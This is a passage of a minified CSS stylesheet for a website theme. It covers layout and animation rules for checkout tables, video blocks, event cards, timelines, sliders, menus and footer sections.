30px;line-height: 1;font-weight: 400;}.checkout__table th:last-child, .checkout__table td:last-child {text-align: right;}.checkout__table thead {border-top: 1px solid #e9ebee;border-bottom: 1px solid #e9ebee;}.checkout__table thead th, .checkout__table tbody td {padding: 0;border: 0;}.checkout__table thead th {padding-top: 30px;padding-bottom: 23px;}.checkout__table tbody {border-bottom: 1px solid #e9ebee;}.checkout__table tbody td {padding-top: 10px;padding-bottom: 10px;color: var(--thm-text);}.checkout__payment {background-color: #f4f5f8;border-radius: 8px;padding: 30px;padding-bottom: 5px;margin-bottom: 20px;}@media (min-width: 992px) {.checkout__payment {padding: 50px;padding-bottom: 25px;}}.checkout__payment__item+.checkout__payment__item {margin-top: 35px;}.checkout__payment__title {margin: 0;text-transform: uppercase;font-size: 24px;color: var(--thm-black);font-weight: 400;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 20px;cursor: pointer;}.checkout__payment__title::before {content: "";width: 19px;height: 19px;background-color: #fff;border: 2px solid #e9ebee;border-radius: 50%;margin-right: 10px;font-family: "Font Awesome 5 Free";font-weight: 900;font-size: 10px;color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-right: 15px;position: relative;top: -2px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.checkout__payment__title img {margin-left: 15px;}.checkout__payment__item--active .checkout__payment__title::before {background-color: var(--thm-base);border-color: var(--thm-base);content: "\f00c";}.checkout__payment__content {font-size: 16px;line-height: 30px;color: #686a6f;}.video-one {padding-top: 90px;padding-bottom: 75px;}@media (min-width: 992px) {.video-one {padding-top: 120px;padding-bottom: 105px;}}.video-one .video-one__image {position: relative;margin-bottom: 60px;}.video-one .video-one__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);border-radius: 8px;}.video-one__content {text-align: center;}@media (min-width: 992px) {.video-one__content {text-align: left;}}.video-one__content .sec-title {margin-bottom: 0;}.video-one__content .sec-title h2 {letter-spacing: -0.02em;}@media (min-width: 768px) {.video-one__content .sec-title h2 {max-width: 500px;margin-left: auto;margin-right: auto;}}.video-one__content .block-text {margin: 0;font-family: var(--thm-b-font);font-size: 16px;line-height: 34px;color: var(--thm-text);margin-top: 20px;}@media (min-width: 768px) {.video-one__content .block-text {max-width: 500px;margin-top: 0;margin-left: auto;margin-right: auto;}}.video-one__image .vid-link {background-color: var(--thm-base);border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;position: absolute;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;width: 70px;height: 70px;bottom: calc(50% - 35px);left: calc(50% - 35px);font-size: 20px;}@media (min-width: 768px) {.video-one__image .vid-link {width: 107px;font-size: 30px;right: 100px;bottom: -53.5px;height: 107px;left: auto;}}.video-one__image .vid-link:hover {background-color: var(--thm-black);color: #ffffff;}.video-one__image .vid-link a {color: inherit;}.video-one__image .vid-link .icon {position: relative;top: 3px;}.video-one__image .vid-link::before {position: absolute;content: "";border-radius: 50%;border: 1px solid var(--thm-black);top: -13px;bottom: -13px;left: -13px;right: -13px;opacity: 0.2;}.video-one__image .vid-link .ripple, .video-one__image .vid-link .ripple:before, .video-one__image .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 130px;height: 130px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-webkit-box-shadow: 0 0 0 0 rgba(255, 170, 23, 0.6);box-shadow: 0 0 0 0 rgba(255, 170, 23, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.video-one__image .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.video-one__image .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.how-it-works {background-color: #f6f6f6;padding-top: 90px;padding-bottom: 60px;}@media (min-width: 992px) {.how-it-works {padding-top: 120px;padding-bottom: 90px;}}.how-it-works-card {background-color: #fff;border-radius: 8px;padding: 2px;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);-webkit-transition: background 500ms ease;transition: background 500ms ease;margin-bottom: 30px;}.how-it-works-card:hover {background-color: var(--thm-base);}.how-it-works-card__inner {border-radius: 8px;background-color: #fff;padding-bottom: 45px;}.how-it-works-card__icon {font-size: 64px;color: var(--thm-base);display: block;line-height: 1;padding-top: 60px;margin-bottom: 30px;}.how-it-works-card__title {margin: 0;color: var(--thm-black);line-height: 1;text-transform: uppercase;font-size: 30px;}.how-it-works-card__title a {color: inherit;}.how-it-works-card__text {margin: 0;font-size: 16px;line-height: 34px;color: var(--thm-text);max-width: 241px;margin-left: auto;margin-right: auto;margin-top: 35px;margin-bottom: 27px;}.how-it-works-card__link {text-transform: uppercase;text-align: center;color: var(--thm-black);font-size: 16px;letter-spacing: 0.1em;font-family: var(--thm-font);display: inline-block;vertical-align: middle;position: relative;}.how-it-works-card__link::before {content: "";width: 100%;height: 2px;background-color: var(--thm-base);top: 80%;left: 0;display: block;position: absolute;-webkit-transform: scale(0, 1);transform: scale(0, 1);-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.how-it-works-card__link:hover {color: var(--thm-black);}.how-it-works-card__link:hover::before {-webkit-transform: scale(1, 1);transform: scale(1, 1);-webkit-transform-origin: right center;transform-origin: right center;}.history-timeline {padding-bottom: 40px;padding-top: 90px;}@media (min-width: 1200px) {.history-timeline {padding-top: 0;padding-bottom: 120px;margin-top: -53.5px;}}.history-timeline__year {width: 85px;height: 85px;background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;color: var(--thm-black);font-size: 30px;font-family: var(--thm-font);border-radius: 50%;padding-top: 2px;margin-bottom: 0px;position: relative;z-index: 10;}@media (min-width: 992px) {.history-timeline__year {margin-bottom: 0;margin-right: auto;margin-left: auto;}}@media (min-width: 1200px) {.history-timeline__year {width: 107px;height: 107px;font-size: 40px;}}.history-timeline__date {font-size: 20px;color: var(--thm-base);text-transform: uppercase;font-family: var(--thm-font);margin: 0;display: block;line-height: 1;margin-bottom: 10px;position: relative;}@media (min-width: 1200px) {.history-timeline__date::before {content: "";width: 23px;height: 23px;background-color: var(--thm-base);border-radius: 50%;position: absolute;top: 0;left: -55px;-webkit-transform: translateY(50%) translateX(-50%);transform: translateY(50%) translateX(-50%);z-index: 10;}}.history-timeline__title {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 40px;line-height: 1;}.history-timeline__text {margin: 0;color: var(--thm-text);font-size: 16px;line-height: 34px;margin-top: 30px;}.history-timeline__image {background-color: #222429;border-radius: 8px;display: inline-block;margin-top: 30px;}@media (min-width: 1200px) {.history-timeline__image {margin-top: 0;}}.history-timeline__image img {max-width: 100%;border-radius: 8px;mix-blend-mode: luminosity;}.history-timeline__card .row {position: relative;padding-top: 40px;}@media (min-width: 1200px) {.history-timeline__card .row {padding-top: 80px;}}.history-timeline__card .row:last-child {padding-bottom: 0;}@media (min-width: 992px) {.history-timeline__card .row:nth-child(odd) {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}}@media (min-width: 992px) {.history-timeline__card {position: relative;}.history-timeline__card:after {content: "";width: 1px;height: 100%;background-color: #e9ebee;position: absolute;-webkit-transform: translateX(-50%);transform: translateX(-50%);top: 0;left: 50%;}}.history-timeline__card {margin-bottom: 40px;}@media (min-width: 1200px) {.history-timeline__card {padding-bottom: 70px;margin-bottom: 0;}.history-timeline__card:last-child {padding-bottom: 0;}.history-timeline__card .row {margin-left: -55px;margin-right: -55px;}.history-timeline__card .row [class*="col-"] {padding-left: 55px;padding-right: 55px;}.history-timeline__card .row:nth-child(even) .history-timeline__info {text-align: right;}.history-timeline__card .row:nth-child(even) .history-timeline__date::before {left: auto;right: -55px;-webkit-transform: translateY(50%) translateX(50%);transform: translateY(50%) translateX(50%);}.history-timeline__card:nth-child(even) .row:nth-child(even) {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.history-timeline__card:nth-child(even) .row {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.history-timeline__card:nth-child(even) .row:nth-child(odd) .history-timeline__info {text-align: right;}.history-timeline__card:nth-child(even) .row:nth-child(even) .history-timeline__info {text-align: left;}.history-timeline__card:nth-child(even) .row:nth-child(even) .history-timeline__date::before {right: auto;left: -55px;-webkit-transform: translateY(50%) translateX(-50%);transform: translateY(50%) translateX(-50%);}.history-timeline__card:nth-child(even) .row:nth-child(odd) .history-timeline__date::before {right: -55px;left: auto;-webkit-transform: translateY(50%) translateX(50%);transform: translateY(50%) translateX(50%);}}.brand-portfolio__item {position: relative;background-color: var(--thm-base);text-align: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-top: 80px;padding-bottom: 80px;}@media (min-width: 1200px) {.brand-portfolio__item {padding-top: 170px;padding-bottom: 170px;}}@media (min-width: 992px) {.brand-portfolio__item .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: left;-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}}.brand-portfolio__item__bg {position: absolute;top: 0;left: 0;bottom: 0;right: 0;background-color: var(--thm-base);background-blend-mode: luminosity;opacity: 0;background-attachment: fixed;background-position: center center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.brand-portfolio__item:hover .brand-portfolio__item__bg {opacity: 0.1;}.brand-portfolio__title {margin: 0;color: #fff;font-size: 40px;font-weight: 500;line-height: 1;margin-top: 20px;margin-bottom: 10px;}@media (min-width: 992px) {.brand-portfolio__title {margin-top: 0;margin-bottom: 30px;font-size: 60px;}}.brand-portfolio__link {color: #fff;font-size: 20px;font-weight: 400;opacity: 0.6;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.brand-portfolio__link:hover {opacity: 1;color: #fff;}@media (min-width: 992px) {.brand-portfolio__link {font-size: 28px;}}.brand-portfolio__link span {margin-left: 10px;position: relative;top: 2px;}.brand-portfolio__image img {opacity: 0.6;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.brand-portfolio__item:hover .brand-portfolio__image img {opacity: 1;}.brand-portfolio__item:nth-child(2) {background-color: #8b34e4;}.brand-portfolio__item:nth-child(2) .brand-portfolio__item__bg {background-color: #8b34e4;}.brand-portfolio__item:nth-child(3) {background-color: #3abd90;}.brand-portfolio__item:nth-child(3) .brand-portfolio__item__bg {background-color: #3abd90;}.brand-portfolio__item:nth-child(4) {background-color: #e7842b;}.brand-portfolio__item:nth-child(4) .brand-portfolio__item__bg {background-color: #e7842b;}.brand-portfolio__item:nth-child(5) {background-color: #cdced5;}.brand-portfolio__item:nth-child(5) .brand-portfolio__item__bg {background-color: #cdced5;}.events-one {padding-top: 80px;padding-bottom: 70px;}@media (min-width: 992px) {.events-one {padding-top: 120px;padding-bottom: 110px;}}.events-one .row {--bs-gutter-y: 30px;}.events-one__image {overflow: hidden;border-top-left-radius: 8px;border-top-right-radius: 8px;position: relative;}.events-one__date {position: absolute;top: 20px;right: 20px;background-color: var(--thm-base);width: 60px;height: 60px;font-family: var(--thm-font);text-align: center;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: #fff;font-weight: 400;text-transform: uppercase;font-size: 20px;border-radius: 8px;padding: 0 11px;line-height: 1;padding-top: 4px;z-index: 10;}.events-one__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: 500ms ease;transition: 500ms ease;}.events-one__item:hover .events-one__image img {-webkit-filter: grayscale(0);filter: grayscale(0);}.events-one__content {border: 1px solid transparent;border-top: 0;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;padding-left: 40px;padding-right: 40px;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);padding-top: 33px;padding-bottom: 30px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.events-one__item:hover .events-one__content {border-color: #e9ebee;}.events-one__title {margin: 0;font-size: 34px;color: var(--thm-black);margin-bottom: 16px;text-transform: uppercase;}.events-one__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.events-one__title a:hover {color: var(--thm-base);}.events-one__meta li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 16px;color: var(--thm-text);}.events-one__meta li i {color: var(--thm-base);margin-right: 10px;width: 18px;}.events-one .more-box {margin-top: 60px;}.events-details {padding: 80px 0 80px;}@media (min-width: 992px) {.events-details {padding: 120px 0;}}.events-details .events-one__image {border-radius: 8px;}.events-details__content .theme-btn {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;margin-top: 50px;}.events-details .events-one__title {position: relative;top: -10px;}.events-details__content {margin-top: 40px;}.events-details__content p {margin: 0;}.events-details__content p+p {margin-top: 45px;}@media (min-width: 992px) {.events-details .events-one__title {font-size: 50px;}}.events-details__sidebar {margin-top: 40px;}.events-details__sidebar .row {--bs-gutter-y: 30px;}.events-details__widget-info {background-color: #f4f5f8;padding-left: 50px;padding-right: 50px;padding-top: 42px;padding-bottom: 47px;border-radius: 8px;}.events-details__widget-info ul {margin: 0;}.events-details__widget-info li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.events-details__widget-info li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.events-details__widget-info li a:hover {color: var(--thm-black);text-shadow: 0 0 1px currentColor;}.events-details__widget-info li+li {margin-top: 14px;}.events-details__widget-info li strong {text-transform: uppercase;color: var(--thm-black);font-weight: 400;font-family: var(--thm-font);font-size: 22px;}.events-details__widget-info li span {text-align: right;font-size: 14px;color: var(--thm-text);line-height: 24px;display: block;position: relative;top: 4px;}.events-details__widget-map {overflow: hidden;border-radius: 8px;}.events-details__widget-map iframe {height: 386px;}.sec-title-six {margin-bottom: 54px;}.sec-title-six__text {color: var(--thm-base);font-size: 16px;margin: 0;line-height: 1;margin-bottom: 26px;}.sec-title-six__text span {padding-bottom: 6px;border-bottom: 2px solid currentColor;}.sec-title-six__title {font-size: 40px;font-weight: bold;color: var(--thm-black);margin: 0;line-height: 1;}@media (min-width: 992px) {.sec-title-six__title {font-size: 50px;}}.sec-title-seven {margin-bottom: 50px;}.sec-title-seven__title {margin: 0;color: var(--thm-black);font-size: 40px;line-height: 1.2em;letter-spacing: -0.04em;}@media (min-width: 1200px) {.sec-title-seven__title {font-size: 50px;}}.sec-title-seven__title span {font-weight: bold;}.sec-title-eight {margin-bottom: 47px;}.sec-title-eight__text {margin: 0;font-size: 16px;color: var(--thm-text);line-height: 1;margin-bottom: 10px;}@media (min-width: 992px) {.sec-title-eight__text {font-size: 18px;}}.sec-title-eight__title {margin: 0;font-size: 40px;color: var(--thm-black);font-weight: bold;line-height: 1.2em;}@media (min-width: 992px) {.sec-title-eight__title {font-size: 50px;}}.thm-btn__six {background-color: var(--thm-base);color: #fff;font-size: 16px;font-weight: bold;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;padding: 17px 59px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.thm-btn__six:hover {background-color: var(--thm-black);color: #fff;}.thm-btn__seven {border-radius: 5px;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;font-size: 12px;font-weight: bold;color: #fff;letter-spacing: .1em;background-image: -webkit-gradient(linear, left top, right top, from(#ff9a61), color-stop(51%, #ff4b82), to(#ff9a61));background-image: linear-gradient(to right, #ff9a61 0%, #ff4b82 51%, #ff9a61 100%);background-size: 200% auto;-webkit-transition: .5s;transition: .5s;text-transform: uppercase;padding: 11px 49px;}.thm-btn__seven:hover {color: #fff;background-position: 100%;}.thm-btn__eight {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;background-color: var(--thm-black);color: #fff;font-size: 12px;font-weight: bold;text-transform: uppercase;letter-spacing: .1em;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding: 14.5px 50px;}.thm-btn__eight:hover {background-color: var(--thm-base);color: var(--thm-black);}.preloader .icon {background-size: 65px auto;}@media (min-width: 1200px) {.header-six .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.header-six__logo {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-top: 15px;padding-bottom: 15px;}@media (min-width: 1200px) {.header-six__logo {padding-top: 29.5px;padding-bottom: 29.5px;}}.header-six .mobile-nav-toggler {font-size: 20px;color: var(--thm-black);cursor: pointer;}@media (min-width: 1200px) {.header-six .mobile-nav-toggler {display: none;}}.header-six__info, .header-six__social {display: none;}@media (min-width: 1200px) {.header-six__info, .header-six__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.header-six__info {margin-left: auto;}.header-six__info__link {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: var(--thm-black);font-weight: 700;border-left: 1px solid #e2e7ea;margin-left: 40px;padding-left: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-top: 1.5px;padding-bottom: 1.5px;}.header-six__info__link:first-of-type {border-left: 0;margin-left: 0;padding-left: 0;}.header-six__info__link:hover {color: var(--thm-base);}.header-six__info__link:hover>i {color: var(--thm-black);}.header-six__info__link>i {font-size: 16px;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-right: 10px;}.header-six__social {margin-left: 50px;}.header-six__social a {color: var(--thm-text);font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-six__social a+a {margin-left: 25px;}.header-six__social a:hover {color: var(--thm-base);}.slider-six {position: relative;}.slider-six__curv svg {width: 100%;position: absolute;bottom: -1px;left: 0;-webkit-transform: rotate(-180deg);transform: rotate(-180deg);z-index: 10;color: #fff;}.slider-six .swiper-slide {position: relative;background-color: var(--thm-black);}.slider-six .image-layer {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: var(--thm-black);background-repeat: no-repeat;background-size: cover;background-position: center center;opacity: .6;-webkit-transform: scale(1);transform: scale(1);visibility: hidden;-webkit-transition: visibility 0ms ease, -webkit-transform 7000ms ease;transition: visibility 0ms ease, -webkit-transform 7000ms ease;transition: visibility 0ms ease, transform 7000ms ease;transition: visibility 0ms ease, transform 7000ms ease, -webkit-transform 7000ms ease;}.slider-six .swiper-slide-active .image-layer {visibility: visible;-webkit-transform: scale(1.3);transform: scale(1.3);}.slider-six__content {position: relative;text-align: center;padding-top: 100px;padding-bottom: 100px;}@media (min-width: 1200px) {.slider-six__content {padding-top: 240px;padding-bottom: 268px;}}.slider-six__title {font-size: 45px;letter-spacing: -0.02em;color: #ffffff;line-height: 1;font-weight: bold;margin-bottom: 30px;-webkit-transform-origin: bottom center;transform-origin: bottom center;opacity: 0;-webkit-transform: translateY(90px);transform: translateY(90px);-webkit-transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, -webkit-transform 1500ms ease;}@media (min-width: 992px) {.slider-six__title {font-size: 60px;}}@media (min-width: 1200px) {.slider-six__title {font-size: 90px;margin-bottom: 50px;}}.slider-six__text {margin: 0;color: #ffffff;font-size: 18px;font-weight: bold;margin-bottom: 15px;-webkit-transform-origin: top center;transform-origin: top center;-webkit-transform: scaleY(0) translateY(-50px);transform: scaleY(0) translateY(-50px);-webkit-transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, -webkit-transform 1500ms ease;opacity: 0;}@media (min-width: 992px) {.slider-six__text {font-size: 20px;}}@media (min-width: 1200px) {.slider-six__text {margin-bottom: 25px;}}.slider-six__text span {padding-bottom: 5px;border-bottom: 1px solid currentColor;}.slider-six__btn {-webkit-transform: scaleY(0) translateY(-200px);transform: scaleY(0) translateY(-200px);-webkit-transform-origin: top center;transform-origin: top center;opacity: 0;-webkit-transition: background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;transition: background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, background 500ms ease, color 500ms ease, opacity 2000ms ease;transition: transform 2000ms ease, background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;}.slider-six__btn:hover {background-color: #fff;color: var(--thm-black);}.swiper-slide-active .slider-six__text, .swiper-slide-active .slider-six__btn {-webkit-transform: scaleY(1) translateY(0);transform: scaleY(1) translateY(0);opacity: 1;}.swiper-slide-active .slider-six__title {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;}.slider-six .main-slider__nav {display: none;}@media (min-width: 992px) {.slider-six .main-slider__nav {display: block;}}.slider-six .main-slider__nav [class*=swiper-button-] {width: 40px;height: 120px;position: absolute;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);background-color: #fff;color: var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;opacity: 0.3;-webkit-transition: all 500ms ease;transition: all 500ms ease;font-size: 22px;}.slider-six .main-slider__nav [class*=swiper-button-]:hover {opacity: 1;}.slider-six .main-slider__nav [class*=swiper-button-]::after {display: none;}@media (min-width: 1200px) {.slider-six .main-slider__nav [class*=swiper-button-] {width: 45px;height: 173px;}}.slider-six .main-slider__nav .swiper-button-prev {left: 0;}.slider-six .main-slider__nav .swiper-button-next {right: 0;}.mainmenu-six {position: relative;z-index: 99;display: none;-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (min-width: 1200px) {.mainmenu-six {display: block;}}.mainmenu-six__inner {border-bottom: 1px solid rgba(255, 255, 255, 0.1);display: -webkit-box;display: -ms-flexbox;display: flex;margin-bottom: -69px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-six.fixed-header {position: fixed;top: 0;left: 0;width: 100%;background-color: var(--thm-black);min-height: 68px;}.mainmenu-six.fixed-header .mainmenu-six__inner {border-bottom: 0;}.mainmenu-six .nav-outer {position: relative;float: none;text-align: left;}.mainmenu-six__right {margin-left: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.mainmenu-six__btn {padding: 17px 49px;}.mainmenu-six__btn:hover {background-color: #fff;color: var(--thm-black);}.mainmenu-six__search {border-left: 1px solid rgba(255, 255, 255, 0.1);padding-left: 30px;margin-right: 30px;}.mainmenu-six__search button {color: #fff;font-size: 24px;background-color: transparent;}.mainmenu-six .main-menu .navigation>li {margin: 0;padding-top: 0;padding-bottom: 0;}.mainmenu-six .main-menu .navigation>li+li {margin-left: 38px;}.mainmenu-six .main-menu .navigation>li>a {color: #fff;font-size: 15px;text-transform: capitalize;font-weight: bold;}.mainmenu-six .main-menu .navigation>li>ul>li>a {font-size: 16px;font-weight: bold;color: var(--thm-black);text-transform: capitalize;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-six .main-menu .navigation>li>ul>li>a:hover {color: var(--thm-base);}.mainmenu-six .main-menu .navigation>li>ul {border-radius: 0;}.footer-six {background-color: var(--thm-black);padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.footer-six {padding-bottom: 100px;}}.footer-six__title {margin: 0;font-size: 18px;font-weight: bold;color: #fff;margin-bottom: 40px;}.footer-six__widget {margin-bottom: 30px;}@media (min-width: 992px) {.footer-six__widget {margin-bottom: 0;}}.footer-six__about__text {margin: 0;font-size: 24px;color: #fff;line-height: 1.2em;margin-top: 35px;margin-bottom: 35px;}.footer-six__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.footer-six__social a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 37px;height: 37px;color: #91aab9;font-size: 14px;background-color: #172f3e;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-six__social a:hover {background-color: #fff;color: var(--thm-base);}.footer-six__social a+a {margin-left: 10px;}.footer-six__links__list {display: -webkit-box;display: -ms-flexbox;display: flex;}.footer-six__links__list__item {margin-top: -13px;}.footer-six__links__list__item:first-child {margin-right: 65px;}.footer-six__links__list__item li a {font-weight: bold;font-size: 14px;color: #91aab9;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.footer-six__links__list__item li a::after {content: '';width: 100%;height: 1px;background-color: #fff;position: absolute;bottom: 0;left: 0;-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;-webkit-transform: scaleX(0);transform: scaleX(0);}.footer-six__links__list__item li a:hover {color: #fff;}.footer-six__links__list__item li a:hover::after {-webkit-transform-origin: right center;transform-origin: right center;-webkit-transform: scaleX(1);transform: scaleX(1);}.footer-six__copyright {background-color: #172f3e;text-align: center;padding-top: 35px;padding-bottom: 35px;}.footer-six__copyright p {margin: 0;color: #91aab9;font-size: 14px;font-weight: bold;}.footer-six__newsletter__form {margin-top: -16px;position: relative;}.footer-six__newsletter__form button[type=submit] {position: absolute;background-color: rgba(255, 255, 255, 0);font-size: 18px;color: #91aab9;position: absolute;top: 0;right: 0;}.footer-six__newsletter__form input[type=text], .footer-six__newsletter__form input[type=email], .footer-six__newsletter__form input[type=phone] {display: block;width: 100%;border-bottom: 5px solid rgba(255, 255, 255, 0.1);background-color: rgba(0, 0, 0, 0);color: #91aab9;padding-bottom: 10px;}.footer-six__newsletter__form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.footer-six__newsletter__form :-ms-input-placeholder {opacity: 1;color: inherit;}.footer-six__newsletter__form ::-ms-input-placeholder {opacity: 1;color: inherit;}.footer-six__newsletter__form ::placeholder {opacity: 1;color: inherit;}.footer-six__newsletter__form p {margin: 0;color: #91aab9;font-size: 16px;font-weight: 400;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 20px;}.footer-six__newsletter__form p a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-left: 5px;}.footer-six__newsletter__form p a:hover {color: #fff;}.footer-six__newsletter__form p::before {content: '\f00c';font-family: "Font Awesome 5 Free";font-weight: 900;border: 1px solid rgba(255, 255, 255, 0.1);width: 16px;height: 16px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;border-radius: 50%;color: #fff;font-size: 10px;margin-right: 10px;}.video-six {background-color: var(--thm-base);position: relative;}.video-six__parallax {position: absolute;top: 0;left: 0;right: 0;bottom: 0;opacity: 0.1;}.video-six__parallax div {background-color: var(--thm-base);}.video-six__parallax img {mix-blend-mode: luminosity;}.video-six__inner {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;position: relative;padding-top: 90px;padding-bottom: 100px;}@media (min-width: 1200px) {.video-six__inner {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;text-align: left;padding-top: 110px;padding-bottom: 120px;}}.video-six__title {margin: 0;color: #fff;font-size: 40px;font-weight: bold;}@media (min-width: 1200px) {.video-six__title {font-size: 50px;max-width: 651px;}}.video-six__video {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 30px;}@media (min-width: 1200px) {.video-six__video {margin-top: 0;}}.video-six__video__text {font-family: 'reeyregular';font-size: 30px;color: #ffffff;margin: 0;line-height: 